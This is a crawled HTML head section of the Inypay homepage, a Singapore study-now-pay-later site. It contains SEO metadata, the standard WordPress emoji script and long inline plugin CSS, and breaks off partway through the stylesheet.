

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inypay.com/
body_size: 51863
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://inypay.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Home - Inypay</title>
	<meta name="description" content="Study Now Pay Later at 0% interest, 0 fee, flexible payments and easy to enrol in courses in Singapore." />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - Inypay" />
	<meta property="og:description" content="Study Now Pay Later at 0% interest, 0 fee, flexible payments and easy to enrol in courses in Singapore." />
	<meta property="og:url" content="https://inypay.com/" />
	<meta property="og:site_name" content="Inypay" />
	<meta property="article:publisher" content="https://www.facebook.com/inypay" />
	<meta property="article:modified_time" content="2023-07-03T10:09:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inypay.com/","url":"https://inypay.com/","name":"Home - Inypay","isPartOf":{"@id":"https://inypay.com/#website"},"about":{"@id":"https://inypay.com/#organization"},"datePublished":"2023-06-14T05:34:53+00:00","dateModified":"2023-07-03T10:09:57+00:00","description":"Study Now Pay Later at 0% interest, 0 fee, flexible payments and easy to enrol in courses in Singapore.","breadcrumb":{"@id":"https://inypay.com/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inypay.com/"]}]},{"@type":"BreadcrumbList","@id":"https://inypay.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://inypay.com/#website","url":"https://inypay.com/","name":"Inypay","description":"Inypay","publisher":{"@id":"https://inypay.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inypay.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inypay.com/#organization","name":"Inypay","url":"https://inypay.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inypay.com/#/schema/logo/image/","url":"https://4x9eb1.p3cdn1.secureserver.net/wp-content/uploads/2023/04/birdIcon.png?time=1683261119","contentUrl":"https://4x9eb1.p3cdn1.secureserver.net/wp-content/uploads/2023/04/birdIcon.png?time=1683261119","width":71,"height":71,"caption":"Inypay"},"image":{"@id":"https://inypay.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/inypay","https://www.tiktok.com/@inypay","https://www.instagram.com/inypaysg/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://inypay.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.7' />
<link rel='prefetch' href='https://inypay.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.7' />
<link rel='prefetch' href='https://inypay.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.7' />
<link rel='prefetch' href='https://inypay.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.7' />
<link rel='prefetch' href='https://inypay.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.7' />
<link rel="alternate" type="application/rss+xml" title="Inypay &raquo; Feed" href="https://inypay.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inypay &raquo; Comments Feed" href="https://inypay.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inypay.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://inypay.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://inypay.com/wp-includes/css/dist/components/style.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://inypay.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<style id='nfd-wonder-blocks-utilities-inline-css' type='text/css'>
.nfd-relative{position:relative!important}.-nfd-bottom-1{bottom:-.25rem!important}.-nfd-top-0\.5{top:-.125rem!important}.-nfd-top-1{top:-.25rem!important}.nfd-top-10{top:2.5rem!important}.nfd-col-start-1{grid-column-start:1!important}.nfd-col-start-2{grid-column-start:2!important}.nfd-col-start-3{grid-column-start:3!important}.nfd-col-start-4{grid-column-start:4!important}.nfd-col-start-5{grid-column-start:5!important}.nfd-col-start-6{grid-column-start:6!important}.nfd-col-start-7{grid-column-start:7!important}.nfd-col-end-10{grid-column-end:10!important}.nfd-col-end-11{grid-column-end:11!important}.nfd-col-end-12{grid-column-end:12!important}.nfd-col-end-13{grid-column-end:13!important}.nfd-col-end-7{grid-column-end:7!important}.nfd-col-end-8{grid-column-end:8!important}.nfd-col-end-9{grid-column-end:9!important}.nfd-row-start-1{grid-row-start:1!important}.-nfd-mx-2:not([style*=margin]){margin-left:-.5rem!important;margin-right:-.5rem!important}.nfd-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.nfd-mb-8:not([style*=margin]){margin-bottom:2rem!important}.nfd-mt-2:not([style*=margin]){margin-top:.5rem!important}.nfd-mt-8:not([style*=margin]){margin-top:2rem!important}.nfd-mt-\[-100px\]:not([style*=margin]){margin-top:-100px!important}.nfd-grid{display:grid!important}.nfd-h-full{height:100%!important}.nfd-w-full{width:100%!important}.nfd-shrink-0{flex-shrink:0!important}.nfd-grow{flex-grow:1!important}.nfd-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.nfd-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.nfd-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.nfd-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.nfd-items-center{align-items:center!important}.nfd-gap-y-10{row-gap:2.5rem!important}.nfd-overflow-hidden{overflow:hidden!important}.nfd-border-b{border-bottom-width:1px!important}.nfd-border-dashed{border-style:dashed!important}.nfd-p-0:not([style*=padding]){padding:0!important}.nfd-p-10:not([style*=padding]){padding:2.5rem!important}.nfd-p-2:not([style*=padding]){padding:.5rem!important}.nfd-p-4:not([style*=padding]){padding:1rem!important}.nfd-p-8:not([style*=padding]){padding:2rem!important}.nfd-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.nfd-px-4:not([style*=padding]){padding-left:1rem!important;padding-right:1rem!important}.nfd-px-8:not([style*=padding]){padding-left:2rem!important;padding-right:2rem!important}.nfd-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.nfd-py-4:not([style*=padding]){padding-bottom:1rem!important;padding-top:1rem!important}.nfd-py-5:not([style*=padding]){padding-bottom:1.25rem!important;padding-top:1.25rem!important}.nfd-pt-0:not([style*=padding]){padding-top:0!important}.nfd-text-left{text-align:left!important}.nfd-wc-products{self-align:flex-start!important;flex-grow:0!important}.nfd-wc-products>ul{row-gap:calc(var(--wndb--gap--2xl)*var(--wndb--gap--scale-factor))!important}.nfd-wc-products .wc-block-grid__product-image{overflow:hidden!important}.nfd-wc-products .wc-block-grid__product-image img{transition:transform .6s ease-in-out!important}.nfd-wc-products .wc-block-grid__product-image img:hover{transform:scale(1.1)!important}.nfd-wc-products .wc-block-components-product-sale-badge{backdrop-filter:blur(4px)!important;background:hsla(0,0%,100%,.5)!important;border:1px solid hsla(0,0%,100%,.2)!important;border-radius:999px!important;font-size:.8125rem!important;font-weight:700!important;margin:6px!important;padding:4px 12px!important}.nfd-wc-products .wc-block-components-product-sale-badge>span{background:transparent!important}.nfd-wc-products .wc-block-components-product-price{color:inherit!important}.nfd-wc-search .wp-block-search__inside-wrapper{background-color:var(--wndb--color--borders)!important;border:2px solid var(--wndb--color--subtle)!important;border-radius:999px!important;max-width:100%!important;padding:0!important;width:25rem!important}.nfd-wc-search .wp-block-search__inside-wrapper input[type=search]{background:none!important;border:none!important;border-bottom-left-radius:999px!important;border-top-left-radius:999px!important;color:var(--wndb--color--text--contrast)!important;font-size:1.25rem!important;font-weight:500!important;min-height:3.75rem!important;padding-inline:24px!important}.nfd-wc-search .wp-block-search__inside-wrapper:has(button:focus),.nfd-wc-search .wp-block-search__inside-wrapper:has(input[type=search]:focus){outline:2px solid var(--wndb--color--text--contrast)!important;outline-offset:2px!important}.nfd-wc-search .wp-block-search__button{aspect-ratio:1/1!important;background:var(--wndb-gray-800)!important;border-radius:999px!important;height:100%!important;margin-left:0!important;margin-right:2px!important;margin-top:2px!important}.nfd-wc-search .wp-block-search__button:focus,.nfd-wc-search .wp-block-search__button:hover{background:var(--wndb-gray-900)!important;filter:none!important;outline:2px solid var(--wndb-gray-900)!important;outline-offset:2px!important}.nfd-wc-search .wp-block-search__inside-wrapper input[type=search]::-moz-placeholder{color:var(--wndb--color--text--faded)!important}.nfd-wc-search .wp-block-search__inside-wrapper input[type=search]::placeholder{color:var(--wndb--color--text--faded)!important}.nfd-commerce-icons{align-items:center!important;display:flex!important;flex-direction:row!important;gap:8px!important}.nfd-commerce-icons .wc-block-cart-link__text{display:none!important}.nfd-commerce-icons .wp-block-search__button svg,.nfd-commerce-icons svg.wc-block-customer-account__account-icon,.nfd-commerce-icons svg.wc-block-mini-cart__icon{height:28px!important;width:28px!important}.nfd-commerce-icons .wp-block-search__button-only .wp-block-search__button.has-icon{align-items:center!important;background:none!important;color:currentcolor!important;display:flex!important;padding:0!important}.nfd-commerce-icons .wp-block-search__button-only .wp-block-search__input{margin-right:.5em!important}.nfd-commerce-icons .wp-block-woocommerce-customer-account a{padding:0!important}:root{--wndb-mask-color:rgba(0,0,0,.15);--wndb-mask-position:50% 50% at 50% 20%;--wndb-mask-opacity:0.35}[class*=nfd-bg-effect]{isolation:isolate!important;position:relative!important}[class*=nfd-wb-header] [class*=nfd-bg-effect]{z-index:1!important}.has-modal-open [class*=nfd-bg-effect]{isolation:unset!important}.nfd-bg-effect-position-center{--wndb-mask-position:50% 50% at 50% 50%}[class*=nfd-bg-effect]:after{content:""!important;inset:0!important;-webkit-mask-image:radial-gradient(ellipse var(--wndb-mask-position),#000 70%,rgba(0,0,0,.3) 100%)!important;mask-image:radial-gradient(ellipse var(--wndb-mask-position),#000 70%,rgba(0,0,0,.3) 100%)!important;opacity:var(--wndb-mask-opacity)!important;pointer-events:none!important;position:absolute!important;z-index:-1!important}.nfd-bg-effect-dots:after{--wndb-mask-opacity:1;background:radial-gradient(var(--wndb-mask-color) 1px,transparent 1px)!important;background-size:20px 20px!important}.nfd-bg-effect-grid:after{background-image:linear-gradient(to right,var(--wndb-mask-color) 1px,transparent 1px),linear-gradient(to bottom,var(--wndb-mask-color) 1px,transparent 1px)!important;background-size:50px 50px!important}.nfd-bg-effect-grid-perspective{perspective:1000px!important}.has-modal-open .nfd-bg-effect-grid-perspective{perspective:unset!important}.nfd-bg-effect-grid-perspective:after{--wndb-mask-opacity:0.6;background-size:100px 100px!important;transform:rotateX(-60deg) translateZ(0)!important;transform-origin:top!important;transform-style:preserve-3d!important}.nfd-bg-effect-grid-2:after,.nfd-bg-effect-grid-perspective:after{background-image:linear-gradient(to right,var(--wndb-mask-color) 1px,transparent 1px),linear-gradient(to bottom,var(--wndb-mask-color) 1px,transparent 1px)!important}.nfd-bg-effect-grid-2:after{background-size:14px 32px!important}.nfd-bg-effect-grid-3{overflow:hidden!important}.nfd-bg-effect-grid-3:after{background-image:linear-gradient(to right,var(--wndb-mask-color) 1px,transparent 1px),linear-gradient(to bottom,var(--wndb-mask-color) 1px,transparent 1px)!important;background-size:32px 80px!important;right:-40%!important;top:-20%!important;transform:scale(1.5) skew(-30deg,30deg)!important}.nfd-bg-effect-lines:after{--wndb-mask-opacity:0.4;background-image:linear-gradient(to right,var(--wndb-mask-color) 1px,transparent 1px)!important;background-size:48px!important}.nfd-bg-effect-lines-2{--wndb-mask-opacity:0.45;overflow:hidden!important;perspective:1000px!important}.has-modal-open .nfd-bg-effect-lines-2{perspective:unset!important}.nfd-bg-effect-lines-2:after{background-image:linear-gradient(to right,var(--wndb-mask-color) 1px,transparent 1px)!important;background-size:30px!important;right:-40%!important;top:-20%!important;transform:rotateX(-45deg) skew(-16deg) translateZ(0)!important;transform-origin:right!important;transform-style:preserve-3d!important}.nfd-mask-opacity-0:after{--wndb-mask-opacity:0.8}:where(:root){--wndb--max-w--prose:min(65ch,1100px)}.nfd-max-w-prose:not(.nfd-max-w-full),:where(.nfd-text-balance:not(.nfd-max-w-full)){max-width:var(--wndb--max-w--prose)!important}.nfd-max-w-prose:not(.nfd-max-w-full).has-text-align-center,:where(.nfd-text-balance:not(.nfd-max-w-full)).has-text-align-center{margin-inline:auto!important}.nfd-max-w-prose:not(.nfd-max-w-full).has-text-align-right,:where(.nfd-text-balance:not(.nfd-max-w-full)).has-text-align-right{margin-inline-start:auto!important}:where(.nfd-text-balance){text-wrap:balance!important}.nfd-text-balance>h1,.nfd-text-balance>h2,.nfd-text-balance>h3,.nfd-text-balance>h4,.nfd-text-balance>p{text-wrap:balance!important}.nfd-text-pretty,.nfd-text-pretty>h1,.nfd-text-pretty>h2,.nfd-text-pretty>h3,.nfd-text-pretty>h4,.nfd-text-pretty>p{text-wrap:pretty!important}.wp-block-image figcaption{font-weight:400!important;margin-inline:auto!important;max-width:64ch!important;padding-block-start:.5em!important;text-wrap:balance!important}.wp-block-quote>.nfd-text-pretty{font-weight:550;margin-block:.25em}:where(:root){--wndb--text-scale-factor:1;--wndb--text--xs:0.75rem;--wndb--text--sm:0.875rem;--wndb--text--base:1rem;--wndb--text--md:1.125rem;--wndb--text--lg:1.5rem;--wndb--text--xl:2.375rem;--wndb--text--huge:clamp(2.75rem,1.4688rem + 2.5vw,3.5rem);--wndb--text-giga:clamp(3.25rem,2.546875rem + 2.25vw,4.375rem)}.nfd-text-xs:not([class*=font-size]):not([style*=font-size]){font-size:calc(var(--wndb--text--xs)*var(--wndb--text-scale-factor))!important}.nfd-text-xs:not([style*=letter-spacing]){letter-spacing:.05em!important}.nfd-text-sm:not([class*=font-size]):not([style*=font-size]){font-size:calc(var(--wndb--text--sm)*var(--wndb--text-scale-factor))!important}.nfd-text-base:not([class*=font-size]):not([style*=font-size]){font-size:calc(var(--wndb--text--base)*var(--wndb--text-scale-factor))!important}.nfd-text-md:not([class*=font-size]):not([style*=font-size]){font-size:calc(var(--wndb--text--md)*var(--wndb--text-scale-factor))!important}.nfd-text-base:not([style*=line-height]),.nfd-text-md:not([style*=line-height]){line-height:1.6!important}.nfd-text-lg:not([class*=font-size]):not([style*=font-size]){font-size:calc(var(--wndb--text--lg)*var(--wndb--text-scale-factor))!important}.nfd-text-lg:not([style*=line-height]){line-height:1.4!important}.nfd-text-lg:not([style*=letter-spacing]){letter-spacing:0!important}.nfd-text-lg:not([style*=font-weight]){font-weight:500!important}.nfd-text-xl:not([class*=font-size]):not([style*=font-size]){font-size:var(--wndb--text--xl)!important}.nfd-text-xl:not([style*=line-height]){line-height:1.25!important}.nfd-text-xl:not([style*=letter-spacing]){letter-spacing:-.01em!important}.nfd-text-xl:not([style*=font-weight]){font-weight:500!important}:where(.nfd-text-huge:not([class*=font-size]):not([style*=font-size])){font-size:calc(var(--wndb--text--huge)*var(--wndb--text-scale-factor))!important;max-width:var(--wndb--max-w--prose)!important;text-wrap:balance!important}:where(.nfd-text-huge:not([class*=font-size]):not([style*=font-size]).nfd-max-w-container){max-width:var(--wndb--container)!important}:where(.nfd-text-giga:not([class*=font-size]):not([style*=font-size])).has-text-align-center,:where(.nfd-text-huge:not([class*=font-size]):not([style*=font-size])).has-text-align-center{margin-inline:auto!important}:where(.nfd-text-giga:not([class*=font-size]):not([style*=font-size])).has-text-align-right,:where(.nfd-text-huge:not([class*=font-size]):not([style*=font-size])).has-text-align-right{margin-inline-start:auto!important}.nfd-text-huge:not([style*=line-height]){line-height:1.1!important}.nfd-text-huge:not([style*=letter-spacing]){letter-spacing:-.025em!important}.nfd-text-huge:not([style*=font-weight]){font-weight:500!important}:where(.nfd-text-giga:not([class*=font-size]):not([style*=font-size])){font-size:calc(var(--wndb--text-giga)*var(--wndb--text-scale-factor))!important;max-width:var(--wndb--max-w--prose)!important;text-wrap:balance!important}:where(.nfd-text-giga:not([class*=font-size]):not([style*=font-size]).nfd-max-w-container){max-width:var(--wndb--container)!important}.nfd-text-giga:not([style*=line-height]){line-height:1.1!important}.nfd-text-giga:not([style*=letter-spacing]){letter-spacing:-.04em!important}.nfd-text-giga:not([style*=font-weight]){font-weight:500!important}:root{--nfd-wb-anim-transition-duration:1400ms;--nfd-wb-anim-transition-delay:50ms;--nfd-wb-anim-transition-easing-function:cubic-bezier(0.4,1,0.65,1);--nfd-wb-anim-transition:all var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay)}@media (prefers-reduced-motion:reduce){.nfd-wb-animate{transition:none!important}.nfd-wb-twist-in,[class*=nfd-wb-]{clip-path:none!important;opacity:1!important;transform:none!important}}@media (max-width:782px){.nfd-wb-animate{transition:none!important}.nfd-wb-twist-in,[class*=nfd-wb-]{clip-path:none!important;opacity:1!important;transform:none!important}}.nfd-wb-animate[data-replay-animation]{transition:none!important}.block-editor-block-preview__content-iframe [class*=nfd-wb-]{clip-path:none!important;opacity:1!important;transform:none!important}[class*=nfd-wb-fade-in]{--nfd-wb-anim-transition:opacity var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay),transform var(--nfd-wb-anim-transition-duration) var(--nfd-wb-anim-transition-easing-function) var(--nfd-wb-anim-transition-delay);transition:var(--nfd-wb-anim-transition)}.nfd-wb-fade-in-bottom{--nfd-wb-anim-transition-duration:1200ms;opacity:0;transform:translate3d(0,90px,0);transition:var(--nfd-wb-anim-transition)}.nfd-wb-fade-in-bottom-short{transform:translate3d(0,32px,0) scale3d(.96,.96,.96);transform-origin:center bottom}.nfd-wb-fade-in-bottom-short,.nfd-wb-fade-in-top-short{--nfd-wb-anim-transition-duration:600ms;opacity:0;transition:var(--nfd-wb-anim-transition)}.nfd-wb-fade-in-top-short{transform:translate3d(0,-32px,0) scale3d(.96,.96,.96);transform-origin:center top}.nfd-wb-fade-in-left-short{transform:translate3d(-32px,0,0) scale3d(.96,.96,.96);transform-origin:center left}.nfd-wb-fade-in-left-short,.nfd-wb-fade-in-right-short{--nfd-wb-anim-transition-duration:600ms;opacity:0;transition:var(--nfd-wb-anim-transition)}.nfd-wb-fade-in-right-short{transform:translate3d(32px,0,0) scale3d(.96,.96,.96);transform-origin:right 